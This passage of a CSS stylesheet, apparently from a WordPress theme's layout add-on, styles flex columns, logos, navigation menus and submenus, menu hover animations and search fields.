    flex-grow: 1;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
}

.sc_layouts_flex.sc_layouts_columns_stretch {
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch
}

.sc_layouts_flex.sc_layouts_columns_top {
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start
}

.sc_layouts_flex.sc_layouts_columns_bottom {
    -webkit-align-content: flex-end;
    -ms-flex-line-pack: end;
    align-content: flex-end
}

.sc_layouts_flex.sc_layouts_columns_middle {
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center
}

.sc_layouts_flex.sc_layouts_columns_bottom:after,
.sc_layouts_flex.sc_layouts_columns_middle:after,
.sc_layouts_flex.sc_layouts_columns_top:after {
    content: '';
    width: 100%;
    height: 0;
    overflow: hidden;
    visibility: hidden;
    display: block
}

.sc_layouts_flex.sc_layouts_content_top>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.sc_layouts_flex.sc_layouts_content_top:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start
}

.sc_layouts_flex.sc_layouts_content_bottom>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.sc_layouts_flex.sc_layouts_content_bottom:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

.sc_layouts_flex.sc_layouts_content_middle>.sc_layouts_column>.sc_layouts_item {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.sc_layouts_flex.sc_layouts_content_middle:not(.sc_layouts_columns_stretch)>.sc_layouts_column {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}.custom-logo-link img,
.sc_layouts_logo img {	max-height: 80px; width: auto; }
.sc_layouts_row_type_compact .custom-logo-link img,
.sc_layouts_row_type_compact .sc_layouts_logo img { max-height: 60px; }
.sc_layouts_row_type_narrow .custom-logo-link img,
.sc_layouts_row_type_narrow .sc_layouts_logo img { max-height: 40px; }

@media (max-width: 1439px) {
	.custom-logo-link img,
	.sc_layouts_logo img {	max-height: 60px; width: auto; }
	.sc_layouts_row_type_compact .custom-logo-link img,
	.sc_layouts_row_type_compact .sc_layouts_logo img { max-height: 40px; }
	.sc_layouts_row_type_narrow .custom-logo-link img,
	.sc_layouts_row_type_narrow .sc_layouts_logo img { max-height: 30px; }
}

.sc_layouts_logo .logo_text {
	display:block;
}
.sc_layouts_logo .logo_slogan {
	display:block;
	font-size: 12px;
	line-height:15px;
	letter-spacing:0;
}
/* Menu mobile button */
.sc_layouts_item_menu_mobile_button,
.sc_layouts_menu_mobile_button {
	display: none !important;
}
.sc_layouts_menu_mobile_button .sc_layouts_item_icon {
	font-size: 2em;
}
.sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
	line-height:1.2em;
}
.sc_layouts_menu_mobile_button_burger:not(.without_menu) {
	display:inline-block !important;
}
@media (max-width: 767px) {
	.sc_layouts_item_menu_mobile_button,
	.sc_layouts_menu_mobile_button {
		display: inline-block !important;
	}
}

/* Menu: common rules
----------------------------------------- */
.sc_layouts_menu {
	position:relative;
	z-index:1000;
	overflow:hidden;
	visibility:hidden;
	max-height:3em;
}
.sc_layouts_menu.inited {
	overflow: visible;
	visibility: visible;
	max-height:none;
}
.sc_layouts_menu_nav, .sc_layouts_menu_nav ul {
	display:inline-block;
	margin:0;
	padding:0;
	list-style-type:none;
}
.sc_layouts_menu_nav:after, .sc_layouts_menu_nav ul:after {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear: both;
}
.sc_layouts_menu_nav li {
	margin: 0;
	position:relative;
}
.sc_layouts_menu_nav li > a {
	display:block;
	position:relative;
}

/* 1st level */
.sc_layouts_menu_nav {
	text-align:left;
	vertical-align:middle;
	padding-left: 0 !important;
}
.sc_layouts_menu_nav > li {
	position:relative;
	float:left;
	z-index:20;
}
.sc_layouts_menu_nav > li+li { z-index:19; }
.sc_layouts_menu_nav > li+li+li { z-index:18; }
.sc_layouts_menu_nav > li+li+li+li { z-index:17; }
.sc_layouts_menu_nav > li+li+li+li+li { z-index:16; }
.sc_layouts_menu_nav > li+li+li+li+li+li { z-index:15; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li { z-index:14; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li { z-index:13; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.sc_layouts_menu_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }

.sc_layouts_menu_nav > li > a {
	padding: 1em;
	position:relative;
	color: #333;
	-webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	    -ms-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	        transition: color .3s ease, background-color .3s ease, border-color .3s ease;
}
.sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_nav > li.sfHover > a,
.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #efa758;
}
.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
	font-weight:600;
}
.sc_layouts_menu_nav > li.menu-item-has-children > a {
	padding-right: 2em;
}
.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	content: '\e882';
	font-family: 'trx_addons_icons';
	font-weight:normal;
	display:inline-block;
	position:absolute;
	top:50%;
	right:1em;
	z-index:1;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.menu-item-has-children > a:after,
.sc_layouts_menu_nav li li.menu-item-has-children > a:after {
	content: '\e884';
	font-family: 'trx_addons_icons';
	font-weight:normal;
	position:absolute;
	right: 1em;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}

.sc_layouts_menu_nav li[class*="icon-"]:before {
	-webkit-transition: color .3s ease;
	    -ms-transition: color .3s ease;
	        transition: color .3s ease;
}
.sc_layouts_menu_nav > li[class*="icon-"] > a {
	padding-left: 2em;
}
.sc_layouts_menu_nav > li[class*="icon-"]:before {
	position:absolute;
	display:inline-block;
	z-index:1;
	left: 0.5em;
	top: 0;
	padding:1em 0;
	width: 1em;
	line-height:inherit;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"]:before {
	position:static;
	margin:0 0 0 0.5em;
	float:left;
}
.sc_layouts_menu_nav > li[class*="columns-"][class*="icon-"] > a {
	float:left;
	margin-left: -1.5em;
}

.sc_layouts_menu_nav li[class*="image-"] > a {
	background-position: 1em center;
	background-repeat:no-repeat;
	background-size: 1em;
	padding-left: 2.3em;
}


/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_nav > li ul {
	position:absolute;
	display:none;
	z-index:10000;
	width:13em;
	padding: 1.4em 0;
	text-align:left;
	background-color: #f0f0f0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
	    -ms-box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
			box-shadow: 1px 1px 2px 0px rgba(0,0,0,0.2);
}

.sc_layouts_menu_nav > li li.menu-delimiter {
	margin-top: 0.5em;
	padding-top: 0.5em;
	border-top: 1px solid #f0f0f0; 
	text-align: center;
	height: 0;
	overflow:hidden;
}

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
	padding: 0.6em 1.5em;
	color: #333;
}
.sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_nav > li li.sfHover > a,
.sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #efa758;
}

.sc_layouts_menu_nav > li li[class*="icon-"] > a > span {
	display: inline-block;
	padding-left: 1.5em;
}
.sc_layouts_menu_nav > li li[class*="icon-"]:before {
	position:absolute;
	z-index: 1;
	left: 1.5em;
	top: 50%;
	-webkit-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
	        transform:translateY(-50%);
	color: #333;
}
.sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.sc_layouts_menu_nav > li li[class*="icon-"].shHover:before,
.sc_layouts_menu_nav > li li.current-menu-item:before,
.sc_layouts_menu_nav > li li.current-menu-parent:before,
.sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #efa758;
}

.sc_layouts_menu_nav > li li[class*="image-"] > a {
	background-position: 1.6667em center;
	padding-left: 3em;
}

.sc_layouts_menu_nav > li > ul {
	top:4.2em;

	/* To align submenu left */
	left: 0;
}
.sc_layouts_menu_nav > li:last-child > ul,
.sc_layouts_column_align_right .sc_layouts_menu_nav > li.menu-collapse > ul {
	left: auto;
	right: 0;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul {
	left:13em;
	top:-1.4em;
	margin: 0 0 0 2px;
	background-color: #f0f0f0;
}
.sc_layouts_menu_nav > li > ul ul.submenu_left {
	left:-13em;
	margin: 0 0 0 -2px;
}

/* Multi-columns submenu */
.sc_layouts_menu_nav > li[class*="columns-"] {
	position:static;
}

.sc_layouts_menu_nav > li[class*="columns-"] > ul {
	left: 0;
	right: 0;
	width: 100%;
	margin-left:0;
}
.sc_layouts_menu_nav ul li.columns-2 > ul {	width:26em; }
.sc_layouts_menu_nav ul li.columns-2 > ul.submenu_left { left:-26em; }
.sc_layouts_menu_nav ul li.columns-3 > ul {	width:39em; }
.sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left { left:-39em; }
.sc_layouts_menu_nav ul li.columns-4 > ul {	width:52em; }
.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left { left:-52em; }
.sc_layouts_menu_nav ul li.columns-5 > ul {	width:65em; }
.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-65em; }

.sc_layouts_menu_nav li[class*="columns-"] > ul > li {
	display:inline-block;
	vertical-align:top;
}
.sc_layouts_menu_nav li.columns-2 > ul > li {	width:50%; }
.sc_layouts_menu_nav li.columns-3 > ul > li {	width:33.3333%; }
.sc_layouts_menu_nav li.columns-4 > ul > li {	width:25%; }
.sc_layouts_menu_nav li.columns-5 > ul > li {	width:20%; }

@media (max-width: 1279px) {
	.sc_layouts_menu_nav ul li.columns-4 > ul,
	.sc_layouts_menu_nav ul li.columns-5 > ul {		width:39em; }
	.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-39em; }
	
	.sc_layouts_menu_nav li.columns-4 > ul > li,
	.sc_layouts_menu_nav li.columns-5 > ul > li {	width:33.3333%; }
}
@media (max-width: 959px) {

	.sc_layouts_menu_nav ul li.columns-3 > ul,
	.sc_layouts_menu_nav ul li.columns-4 > ul,
	.sc_layouts_menu_nav ul li.columns-5 > ul {		width:26em; }

	.sc_layouts_menu_nav ul li.columns-3 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-4 > ul.submenu_left,
	.sc_layouts_menu_nav ul li.columns-5 > ul.submenu_left { left:-26em; }
	
	.sc_layouts_menu_nav li.columns-3 > ul > li,
	.sc_layouts_menu_nav li.columns-4 > ul > li,
	.sc_layouts_menu_nav li.columns-5 > ul > li {	width:50%; }
}

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a {
	font-weight:600;
	font-size: 1.0769em;
}
.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:after {
	display:none;
}

.sc_layouts_menu_nav li[class*="columns-"] > ul ul {
	position:static !important;
	display:block !important;
	margin-left: 0;	/* Specify positive value if you want to shift submenu items */
	padding : 0;
	left: auto;
	top: auto;
	width: auto;
	vertical-align:top;
	opacity: 1 !important;
	-webkit-transform:none !important;
	    -ms-transform:none !important;
	        transform:none !important;
	-webkit-box-shadow: none !important;
	    -ms-box-shadow: none !important;
			box-shadow: none !important;
}


/* Fixed rows
----------------------------------------------------- */
.sc_layouts_row_fixed_on {
	-webkit-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
	    -ms-box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
			box-shadow: 0 2px 10px 0 rgba(0,0,0,0.2);
}


/* Dropdown */
.sc_layouts_dropdown > li > ul {
	top: 3.2em;
	left: -1.5em;
}
.sc_layouts_column_align_right .sc_layouts_dropdown > li > ul {
	left: auto;
	right: -1.5em;
}
.sc_layouts_dropdown li.menu-item.menu-item-has-children > a {
	padding: 0;
}
.sc_layouts_dropdown li.menu-item.menu-item-has-children > a:after {
	position:static;
	display:inline-block;
	vertical-align: middle;
	margin-left: 0.3em;
	-webkit-transform:none;
	    -ms-transform:none;
	        transform:none;
}


/* Menu popup
----------------------------------------------------- */
.sc_layouts_menu_mobile_button_burger {
	position:relative;
}
.sc_layouts_menu_popup {
	position:absolute;
	z-index:1000;
	top: 2.4em;
	left: 50%;
	display:none;
	-webkit-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
}
.sc_layouts_menu_popup .sc_layouts_menu_nav {
	position:relative;
	left:0;
	top: 0;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li {
	display:block;
	float:none;
}


/* Menu collapse
----------------------------------------------------- */
.sc_layouts_menu_nav .menu-collapse {
	display:none;
}
.sc_layouts_menu_nav .menu-collapse > a {
	position:relative;
	text-align:center;
}
.sc_layouts_menu_nav .menu-collapse > a:before {
	position:relative;
	z-index:2;
	left: 1px;
	top: 0;
	-webkit-transform:rotate(90deg);
	    -ms-transform:rotate(90deg);
	        transform:rotate(90deg);
}
.sc_layouts_menu_nav .menu-collapse > a:after {
	content: ' ';
	position:absolute;
	z-index:1;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
	display:block;
	width: 2em;
	height: 2em;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	background-color: #f7f7f7;
}


/* Menu hovers
----------------------------------------------------- */

/* Slide Line and Slide Box */
.menu_hover_slide_line > ul > li#blob,
.menu_hover_slide_box > ul > li#blob {
	position: absolute;
	top: 0;
	z-index : 1;
	opacity:0;
	-webkit-transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
		-ms-transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
			transition: all 500ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
}
.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_hover_slide_line > ul > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
	background-color: transparent;
	-webkit-box-shadow: none;
	    -ms-box-shadow: none;
	        box-shadow: none;
}
.menu_hover_slide_line > ul > li#blob {
	height: 1px;
	margin-top: 3em;
}

/* Zoom Line */
.menu_hover_zoom_line > ul > li > a {
	position:relative;
}
.menu_hover_zoom_line > ul > li > a:before {
	content: "";
	height: 1px;
	position: absolute;
	margin-left:0.25em;
	top: 3em;
	left: 50%;
	-webkit-transition: all 0.1s ease;
		-ms-transition: all 0.1s ease;
			transition: all 0.1s ease;
	-webkit-transform:translateX(-50%);
	    -ms-transform:translateX(-50%);
	        transform:translateX(-50%);
	width: 0;	
}
.menu_hover_zoom_line > ul > li > a:hover:before,
.menu_hover_zoom_line > ul > li.sfHover > a:before,
.menu_hover_zoom_line > ul > li.current-menu-item > a:before,
.menu_hover_zoom_line > ul > li.current-menu-parent > a:before,
.menu_hover_zoom_line > ul > li.current-menu-ancestor > a:before {
	width: 80%;
}

/* Path Line */
.menu_hover_path_line > ul > li > a {
	position:relative;
}
.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after,
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after {
	content: ' ' !important;
	position: absolute;
	-webkit-transition: -webkit-transform 0.1s;
	    -ms-transition: -ms-transform 0.1s;
	        transition: transform 0.1s;
	-webkit-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	    -ms-transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
	        transition-timing-function: cubic-bezier(1, 0.68, 0.16, 0.9);
}
/* left and right line */
.menu_hover_path_line > ul > li:before,
.menu_hover_path_line > ul > li:after {
	top: 0.5em;
	bottom: 0.5em;
	width: 1px;
	-webkit-transform: scale3d(1, 0, 1);
	    -ms-transform: scale3d(1, 0, 1);
	        transform: scale3d(1, 0, 1);
}
/* left line */
.menu_hover_path_line > ul > li:before {
	left: 0.2em;
	-webkit-transform-origin: 50% 100%;
	    -ms-transform-origin: 50% 100%;
	        transform-origin: 50% 100%;
}
/* right line */
.menu_hover_path_line > ul > li:after {
	right: 0.2em;
	-webkit-transform-origin: 50% 0%;
	    -ms-transform-origin: 50% 0%;
	        transform-origin: 50% 0%;
}
/* top and bottom line */
.menu_hover_path_line > ul > li > a:before,
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	left: 0.2em;
	right: 0.2em;
	height: 1px;
	-webkit-transform: scale3d(0, 1, 1);
	    -ms-transform: scale3d(0, 1, 1);
	        transform: scale3d(0, 1, 1);
}
/* top line */
.menu_hover_path_line > ul > li > a:before {
	top: 0.5em;
	bottom: auto;
	-webkit-transform-origin: 0 50%;
	    -ms-transform-origin: 0 50%;
	        transform-origin: 0 50%;
}
/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	top: auto;
	bottom: 0.5em;
	-webkit-transform-origin: 100% 50%;
	    -ms-transform-origin: 100% 50%;
	        transform-origin: 100% 50%;
}
/* Delays (first reverse, then current) */
/* These rules can be simplified, but let's keep it for better readability */
/* bottom line */
.menu_hover_path_line > ul > li > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:after {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after,
.menu_hover_path_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_path_line > ul > li.sfHover.menu-item-has-children > a:after {
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}
/* left line */
.menu_hover_path_line > ul > li:before {
	-webkit-transition-delay: 0.2s;
	    -ms-transition-delay: 0.2s;
	        transition-delay: 0.2s;
}
.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:before {
	-webkit-transition-delay: 0.1s;
	    -ms-transition-delay: 0.1s;
	        transition-delay: 0.1s;
}
/* top line */
.menu_hover_path_line > ul > li > a:before {
	-webkit-transition-delay: 0.1s;
	    -ms-transition-delay: 0.1s;
	        transition-delay: 0.1s;
}
.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before {
	-webkit-transition-delay: 0.2s;
	    -ms-transition-delay: 0.2s;
	        transition-delay: 0.2s;
}
/* right line */
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_path_line > ul > li.sfHover:before,
.menu_hover_path_line > ul > li:hover:before,
.menu_hover_path_line > ul > li.sfHover:after,
.menu_hover_path_line > ul > li:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:before,
.menu_hover_path_line > ul > li > a:hover:before,
.menu_hover_path_line > ul > li > a:hover:after,
.menu_hover_path_line > ul > li.sfHover > a:after {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
}

/* Roll Down */
.menu_hover_roll_down > ul > li > a:before {
	content: ' ';
	position: absolute;
	top: 3.3em;
	left: 1.5em;
	right: 1.5em;
	height: 1px;
	opacity: 0;
	-webkit-transform: translate3d(0, -3em, 0);
	    -ms-transform: translate3d(0, -3em, 0);
	        transform: translate3d(0, -3em, 0);
	-webkit-transition: -webkit-transform 0s 0.3s, opacity 0.2s;
	    -ms-transition: transform 0s 0.3s, opacity 0.2s;
	        transition: transform 0s 0.3s, opacity 0.2s;
}
.menu_hover_roll_down > ul > li > a:hover:before,
.menu_hover_roll_down > ul > li.sfHover > a:before,
.menu_hover_roll_down > ul > li.current-menu-item > a:before,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a:before,
.menu_hover_roll_down > ul > li.current-menu-parent > a:before {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	    -ms-transform: translate3d(0, 0, 0);
	        transform: translate3d(0, 0, 0);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	    -ms-transition: -webkit-transform 0.3s, opacity 0.1s;
	        transition: transform 0.3s, opacity 0.1s;
	-webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	    -ms-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	        transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.menu_hover_roll_down > ul > li > a > span {
	display: block;
	pointer-events: none;
}

.menu_hover_roll_down > ul > li.sfHover > a > span,
.menu_hover_roll_down > ul > li > a:hover > span,
.menu_hover_roll_down > ul > li.current-menu-item > a > span,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a > span,
.menu_hover_roll_down > ul > li.current-menu-parent > a > span {
	-webkit-animation: anim-roll-down 0.3s forwards;
	    -ms-animation: anim-roll-down 0.3s forwards;
	        animation: anim-roll-down 0.3s forwards;
}

@-webkit-keyframes anim-roll-down {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		    -ms-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		    -ms-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		    -ms-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
	}
}

@keyframes anim-roll-down {
	50% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		    -ms-transform: translate3d(0, 100%, 0);
		        transform: translate3d(0, 100%, 0);
	}

	51% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		    -ms-transform: translate3d(0, -100%, 0);
		        transform: translate3d(0, -100%, 0);
	}

	100% {
		opacity: 1;
		-webkit-transform: translate3d(0, 0, 0);
		    -ms-transform: translate3d(0, 0, 0);
		        transform: translate3d(0, 0, 0);
	}
}

/* Color Line */
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li > a:focus:before {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}

.menu_hover_color_line > ul > li > a:before,
.menu_hover_color_line > ul > li > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:after {
	content: ' ' !important;
	position: absolute;
	top: 3.3em;
	left: 1.5em;
	right: 1.5em !important;
	margin: 0;
	height: 1px;
	-webkit-transform: scale3d(0, 1, 1);
	    -ms-transform: scale3d(0, 1, 1);
	        transform: scale3d(0, 1, 1);
	-webkit-transform-origin: center left;
	    -ms-transform-origin: center left;
	        transform-origin: center left;
	-webkit-transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
	    -ms-transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
	        transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.menu_hover_color_line > ul > li > a:hover,
.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li > a:before {
	-webkit-transition-delay: 0.3s;
	    -ms-transition-delay: 0.3s;
	        transition-delay: 0.3s;
}

.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li.current-menu-item > a:after,
.menu_hover_color_line > ul > li.current-menu-item > a:before,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:after,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:before,
.menu_hover_color_line > ul > li.current-menu-parent > a:after,
.menu_hover_color_line > ul > li.current-menu-parent > a:before {
	-webkit-transform: scale3d(1, 1, 1);
	    -ms-transform: scale3d(1, 1, 1);
	        transform: scale3d(1, 1, 1);
}

.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before {
	-webkit-transition-delay: 0s;
	    -ms-transition-delay: 0s;
	        transition-delay: 0s;
}
.search_wrap,
.search_wrap .search_form {
	position:relative;
}
.search_wrap .search_field {
	width:6em;
	padding: 0 0 0 1.25em !important;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_layouts_column_icons_position_right .search_wrap .search_field {
	padding: 0 1.25em 0 0 !important;
}

.search_wrap .search_submit {
	position:absolute;
	bottom: 0;
	left: 0;
	background-color:transparent;
	padding: 0;
	font-size:inherit;
	font-weight: inherit;
	line-height:inherit;
}
.search_wrap .search_submit:before {
	margin:0;
}

.sc_layouts_row_type_narrow .search_wrap .search_field,
.sc_layouts_row_type_compact .search_wrap .search_field {
	border: none !important;
	background-color: transparent !important;
}
.sc_layouts_row_type_compact .search_wrap .search_submit {
	font-size:1.25em;
	font-weight: 400;
}
.sc_layouts_column_icons_position_right .search_wrap .search_submit {
	left: auto;
	right: 0;
}

.sc_layouts_row_type_normal .search_wrap .search_field {
	font-size: 11px;
	text-transform:uppercase;
	padding: 0 1.5em 0 3em !important;
	width: 15em;
	height: 4.7727em;
	line-height: 4.7727em;
	-webkit-border-radius: 3em;
	    -ms-border-radius: 3em;
			border-radius: 3em;
}
.sc_layouts_row_type_normal .search_wrap .search_submit {
	display:block;
	font-size: 11px;
	text-align:center;
	width: 1em;
	height: 4.7727em;
	line-height: 4.7727em;
	position:absolute;
	bottom: auto;
	top: 0;
	left: 1em;
}
.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	font-size: 13px;
}
.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_submit {
	left: auto;
	right: 1em;
}
.sc_layouts_row_type_normal .sc_layouts_column_icons_position_right .search_wrap .search_field {
	padding: 1em 3em 1em 1.5em !important;
}


/* Search style 'Expand' */
.search_wrap.search_style_expand .search_field {
	width: 0;
	visibility:hidden;
}
.search_style_expand.search_opened .search_field  {
	width: 6em;
	padding-left: 1.75em !important;
	visibility:visible;
}
.sc_layouts_column_icons_position_right .search_style_expand.search_opened .search_field {
	padding-left: 0 !important;
	padding-right: 1.75em !important;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field {
	height: 4.7727em;
	line-height:4.7727em;
	padding-top: 0;
	padding-bottom: 0;
	visibility:visible;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
	padding: 0 2.3em !important;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
	width: 15em;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
	width: 4.7727em;
	left:0;
	right: auto;
}


/* Search style 'Fullscreen' */
.search_style_fullscreen .search_form {
	display: inline-block;
}
.search_style_fullscreen.search_opened .search_form {
	display: block;
}
.search_style_fullscreen .search_field {
	width: 0;
	visibility:hidden;
}
.search_style_fullscreen .search_field,
.search_style_fullscreen .search_submit,
.search_style_fullscreen .search_submit:before {
	-webkit-transition: none;
	    -ms-transition: none;
			transition: none;
}
.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_submit,
.search_style_fullscreen.search_opened .search_submit:before {
	-webkit-transition: all .3s ease;
	    -ms-transition: all .3s ease;
			transition: all .3s ease;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen .search_field {
	width: 0;
	height: 4.7727em;
	line-height:4.7727em;
	padding-top: 0;
	padding-bottom: 0;
	visibility:visible;
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_field {
	padding: 0 2.3em 0 2.3em;
}
